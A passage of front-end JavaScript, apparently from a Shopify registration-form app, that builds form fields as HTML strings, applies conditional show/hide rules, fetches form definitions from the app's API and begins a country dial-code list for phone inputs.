																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
														console.log('Test SureCust');
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}
				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			var customerId = formBox.getAttribute('data-customer');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{			
			runAfterFormsRender(country_state, country_state_js_url, shopUrl);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}

		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
